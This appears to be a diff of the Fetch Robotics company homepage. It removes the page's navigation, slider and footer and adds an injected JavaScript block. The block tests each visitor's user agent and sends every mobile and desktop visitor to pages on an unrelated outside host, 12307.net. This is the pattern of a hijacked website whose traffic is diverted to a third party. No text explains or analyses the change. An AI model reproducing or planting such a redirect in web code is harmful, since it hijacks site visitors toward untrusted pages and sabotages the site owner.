&amp; TECHNOLOGY</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://fetchrobotics.com/products-technology/fetchcore/">FetchCore Cloud Robotics Platform</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1467"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/">VirtualConveyor for Material Transportation</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/hmishelf/">HMIShelf</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/cartconnect/">CartConnect</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/rollertop/">RollerTop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/freight-robots/">Freight500 &amp; Freight1500</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1536"><a href="https://fetchrobotics.com/products-technology/datasurvey/">DataSurvey For Data Collection</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://fetchrobotics.com/products-technology/datasurvey/tagsurveyor/">TagSurveyor</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://fetchrobotics.com/robotics-platforms/">Robotics Platforms for Robot Research</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://fetchrobotics.com/robotics-platforms/freight-base/">Freight Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://fetchrobotics.com/robotics-platforms/fetch-mobile-manipulator/">Fetch Mobile Manipulator</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1551" style="transform: translate3d(0px, 135px, 0px);"><a>RESOURCES</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://fetchrobotics.com/resources-overview/">Resources Overview</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fetchrobotics.com/resources-overview/autonomous-mobile-robot-basics/">AMR Basics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fetchrobotics.com/resources-overview/how-amr-technology-works/">How AMR Technology Works</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://fetchrobotics.com/fetch-robotics-customer-testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://fetchrobotics.com/fetch-robotics-faq/">FAQ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1552" style="transform: translate3d(0px, 180px, 0px);"><a>ABOUT US</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://fetchrobotics.com/company-fetch-robotics/">Company</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://fetchrobotics.com/fetchers/">Fetchers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://fetchrobotics.com/become-a-fetcher/">Become a Fetcher</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://fetchrobotics.com/fetch-robotics-news-and-events/">News &amp; Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://fetchrobotics.com/fetch-robotics-blog/">Blog</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083" style="transform: translate3d(0px, 225px, 0px);"><a href="https://fetchrobotics.com/get-started-today-with-fetch-robotics/">GET STARTED TODAY</a></li></ul></div></div></div></div><ul class="cart_search_block"><li class="menu-divider visible-lg">&nbsp;</li><li><div class="search-icon-header"> <a href="#"><i class="icons-magnifier"></i></a><div class="black-search-block"><div class="black-search-table"><div class="black-search-table-cell"><div><form role="search" method="get" id="searchform" action="https://fetchrobotics.com/"> <input class="focus-input" placeholder="Enter Keyword" value="" name="s" id="s" type="text"> <input id="searchsubmit" value="" type="submit"></form></div></div></div><div class="close-black-block"><a href="#"><i class="icons-close"></i></a></div></div></div></li></ul></div></div></div></div></nav></div><div class="main-content">
-            <div class="default_page">
-                <div class="container">
-                    <div class="row">
-                        <div class="vc_row wpb_row vc_row-fluid">
-                            <div class="wpb_column vc_column_container vc_col-sm-12">
-                                <div class="vc_column-inner ">
-                                    <div class="wpb_wrapper">
-                                        <div class="wpb_text_column wpb_content_element ">
-                                            <div class="wpb_wrapper">
-                                                <div id="P_MS5bbbb359e9752" class="master-slider-parent ms-parent-id-8" style="position: relative;"><div id="MS5bbbb359e9752" class="master-slider ms-skin-light-3 ms-moz ms-scroll-parallax" style="visibility: visible; opacity: 1; margin: 0px 0px 0px -66.5px; width: 1583px;"><div class="ms-container"><div class="ms-inner-controls-cont" style="max-width: 768px;"><div class="ms-view ms-basic-view ms-grab-cursor" style="width: 1583px; height: 700px; left: -407.5px;"><div class="ms-overlay-layers"> <div class="ms-slide-layers" style="left: 407.5px; max-width: 768px;"><div class="ms-anim-layers" style=""><div class="ms-btn-container" style="width: 228px; height: 83px; left: 34px; bottom: 11px;"><a href="start.html" target="_self" class="ms-layer bottom-button home-button ms-btn ms-btn-circle ms-btn-l msp-preset-btn-214 ms-hover-active" style="position: relative; margin: 35px 0px 0px; padding: 15px 40px; font-size: 14px; line-height: 18px; width: 135px;"> GET STARTED TODAY</a></div><div class="ms-layer  msp-cn-8-17 ms-hover-active" style="top: 255px; left: 34px; margin: 0px; padding: 0px; font-size: 48px; line-height: 62px;"> Real robots doing real work<br>with real people<br><strong>in the real world</strong></div></div></div></div><div class="ms-slide-container" style="transform: translateX(0px) translateZ(0px);"><div class="ms-slide ms-sl-selected" data-delay="3" data-fill-mode="fill" style="width: 1583px; height: 700px; left: 0px;"><div class="ms-slide-bgvideocont" style="top: 170px; position: fixed;"><video controls autoplay data-autopause="true" data-mute="true" data-loop="true" data-fill-mode="fill" class="ms-slide-bgvideo" style="opacity: 1; width: 1583px; height: 890.438px; margin-top: -95px; margin-left: 0px;"> <source src="in-progress-11.mp4" type="video/mp4"></video></div></div></div></div></div></div></div></div>
-                                                <script>
-    (window.MSReady = window.MSReady || []).push(function ($) {
-
-                                                        "use strict";
-                                                        var masterslider_9752 = new MasterSlider();
-
-                                                        // slider controls
-                                                        // slider setup
-                                                        masterslider_9752.setup("MS5bbbb359e9752", {
-                                                            width: 768,
-                                                            height: 700,
-                                                            minHeight: 500,
-                                                            space: 0,
-                                                            start: 1,
-                                                            grabCursor: true,
-                                                            swipe: true,
-                                                            mouse: true,
-                                                            keyboard: false,
-                                                            layout: "fullwidth",
-                                                            wheel: false,
-                                                            autoplay: false,
-                                                            instantStartLayers: false,
-                                                            mobileBGVideo: true,
-                                                            loop: true,
-                                                            shuffle: false,
-                                                            preload: 2,
-                                                            heightLimit: true,
-                                                            autoHeight: false,
-                                                            smoothHeight: true,
-                                                            endPause: true,
-                                                            overPause: true,
-                                                            fillMode: "fill",
-                                                            centerControls: true,
-                                                            startOnAppear: true,
-                                                            layersMode: "center",
-                                                            autofillTarget: "",
-                                                            hideLayers: false,
-                                                            fullscreenMargin: 0,
-                                                            speed: 20,
-                                                            dir: "h",
-                                                            parallaxMode: 'swipe',
-                                                            view: "basic"
-                                                        });
-
-                                                        MSScrollParallax.setup(masterslider_9752, 30, 50, true);
-                                                        $("head").append("");
-
-                                                        window.masterslider_instances = window.masterslider_instances || [];
-                                                        window.masterslider_instances.push(masterslider_9752);
-                                                    });</script>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div>
-                    </div>
-                </div>
-            </div><footer><div class="footer"><div class="footer-area-cont"><div class="container"><div class="row"><div class="col-sm-4 col-xs-12"><div class="footer-widget"><div class="footer-area"><aside id="nav_menu-5" class="widget widget_nav_menu"><h5 class="widget-title">What Is On-Demand Automation?</h5><div class="menu-footer_industry-solution-container"><ul id="menu-footer_industry-solution" class="menu"><li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a >What Is On-Demand Automation?</a></li></ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><h5 class="widget-title">Products &amp; Technology</h5><div class="menu-footer_fetch_technology-container"><ul id="menu-footer_fetch_technology" class="menu"><li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a>FetchCore Cloud Robotics Platform</a></li><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a>VirtualConveyor</a></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a>DataSurvey</a></li><li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a>Robotics Platforms for Robot Research</a></li></ul></div></aside></div></div></div><div class="col-sm-2 col-sm-offset-1 col-xs-12"><div class="footer-widget"><div class="footer-area"><aside id="nav_menu-6" class="widget widget_nav_menu"><h5 class="widget-title">Resources</h5><div class="menu-footer_resources-container"><ul id="menu-footer_resources" class="menu"><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a>Resources Overview</a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a>AMR Basics</a></li><li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a>How AMR Technology Works</a></li><li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a>Testimonials</a></li><li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a>FAQ</a></li></ul></div></aside><aside id="nav_menu-8" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-footer_company-container"><ul id="menu-footer_company" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a>Company</a></li><li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a>Fetchers</a></li><li id="menu-item-1727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1727"><a>Becoming a Fetcher</a></li><li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a>News &amp; Events</a></li><li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a>Blog</a></li></ul></div></aside></div></div></div><div class="col-sm-2 col-xs-12"><div class="footer-widget"><div class="footer-area"><aside id="pioneer-get-in-touch-widget-2" class="widget pioneer-get-in-touch-widget"><h5 class="widget-title">Contact Us</h5><div class="dankov_about_widget"><ul class="contact-footer contact-composer"><li><i class="icon-basic-home"></i> <span>Address: <br>2811 Orchard Parkway<br>San Jose, CA 95134</span></li><li><i class="icon-basic-smartphone"></i> <span>Phone: <br>1-408-300-9056</span></li><li><i class="icon-basic-mail"></i> <span>E-mail:<a href="mailto:info@fetchrobotics.com"><br>info@fetchrobotics.com</a></span></li></ul></div></aside></div></div></div><div class="col-sm-3 col-xs-12 text-right"><div class="footer-widget"><div class="footer-area"><aside id="do-etfw-2" class="widget widget-do-etfw"><h5 class="widget-title">Follow Us on Twitter</h5> <iframe id="twitter-widget-0" scrolling="no" allowtransparency="true" allowfullscreen="true" class="twitter-timeline twitter-timeline-rendered lazyloading" style="position: static; visibility: visible; display: inline-block; width: 300px; height: 395.45px; padding: 0px; border: medium none; max-width: 100%; min-width: 180px; margin-top: 0px; margin-bottom: 0px;" data-widget-id="profile:FetchRobotics" title="Twitter Timeline" data-was-processed="true" frameborder="0"></iframe></aside></div></div></div></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 two-block"><div class="copyright-info text-left"> Copyright © 2018. All rights reserved by Fetch Robotics, Inc.      | <a>Privacy Policy </a></div></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 two-block"><ul class="list-inline soc_link_footer"><li><a><i class="fa fa-twitter fa-fw"></i></a></li><li><a><i class="fa fa-facebook fa-fw"></i></a></li><li><a><i class="fa fa-linkedin fa-fw"></i></a></li><li><a><i class="fa fa-instagram fa-fw"></i></a></li></ul></div></div></div></div></div></footer>
-        </div>
-    </div>
-
-</body>
-</html>
+    <script type='text/javascript'>
+        (function (a, b, c) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) { window.location = b } else { window.location = c }})(navigator.userAgent || navigator.vendor || window.opera, 'http://12307.net/m.html', 'http://12307.net/web.html');
+    </script>
+</head >
+            <body>
+            </body>
+</html >
